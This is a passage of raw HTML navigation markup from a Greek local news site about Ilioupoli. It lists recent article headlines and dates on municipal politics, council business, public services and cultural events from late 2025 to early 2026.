      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:18:37+00:00" itemprop="datePublished">
					22-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" itemprop="url">
						Την Κυριακή 25 Ιανουαρίου 2026 ο Απολογισμός Πεπραγμένων της Δημοτικής Αρχής Ηλιούπολης 2024-2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-07T09:40:45+00:00" itemprop="datePublished">
					07-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" itemprop="url">
						Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-06T12:01:01+00:00" itemprop="datePublished">
					06-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8151-σε-δημόσια-διαβούλευση-ο-νέος-κανονισμός-για-τομές-εκσκαφές-σε-κοινόχρηστους-χώρους-του-δήμου-ηλιούπολης" itemprop="url">
						Σε Δημόσια Διαβούλευση ο Νέος Κανονισμός για Τομές &amp; Εκσκαφές σε Κοινόχρηστους Χώρους του Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dia8esi-alati1.jpg" alt="Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:25:58+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8148-δωρεάν-διάθεση-αλατιού-από-τον-δήμο-ηλιούπολης-σε-περίπτωση-χιονόπτωσης" itemprop="url">
						Δωρεάν διάθεση αλατιού από τον Δήμο Ηλιούπολης σε περίπτωση χιονόπτωσης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-29T09:28:31+00:00" itemprop="datePublished">
					29-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8146-συνεδρίαση-του-δημοτικού-συμβουλίου-29-δεκεμβρίου-2025" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-24T09:43:12+00:00" itemprop="datePublished">
					24-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8144-επιστολή-δημάρχου-ηλιούπολης-για-το-ειδικό-σχολείο-αθηνών-μετά-την-επίσκεψη-του-ρουβίκωνα" itemprop="url">
						Επιστολή Δημάρχου Ηλιούπολης για το Ειδικό Σχολείο Αθηνών μετά την επίσκεψη του Ρουβίκωνα</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kep_n.jpg" alt="Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:54:07+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8142-εορταστικό-ωράριο-λειτουργίας-κ-ε-π-δήμου-ηλιούπολης" itemprop="url">
						Εορταστικό Ωράριο Λειτουργίας Κ.Ε.Π. Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T16:34:16+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8139-δήμος-ηλιούπολης-επιχορήγηση-620-000€-από-το-πρόγραμμα-φιλοδημοσ-ιι-για-χώρους-πρασίνου-και-αναψυχής" itemprop="url">
						Δήμος Ηλιούπολης: Επιχορήγηση 620.000€ από το Πρόγραμμα ΦΙΛΟΔΗΜΟΣ ΙΙ για χώρους πρασίνου και αναψυχής</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="144"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify" data-xicon="fa fa-music">
<a itemprop='url' class=" dropdown-toggle" href="/politistika"   data-target="#" data-toggle="dropdown"><span class="fa fa-music"></span>ΠΟΛΙΤΙΣΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="111" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΣΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T14:58:00+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" itemprop="url">
						Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
